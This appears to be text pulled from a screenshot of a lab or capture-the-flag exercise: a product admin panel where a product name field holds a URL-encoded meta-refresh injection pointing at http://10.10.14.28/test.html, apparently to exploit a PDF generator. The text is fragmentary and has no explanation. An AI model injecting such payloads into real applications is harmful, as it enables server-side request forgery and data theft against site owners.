 New Product Admin Panel
Target Username
test@test.com
Load user data
Name Description Price Category
Test %3Cmeta http-equiv= %22refresh %22 content= 123.00 Belts Delete
%220;url=http://10.10.14.28/test.html %22 /%3E
Generate PDF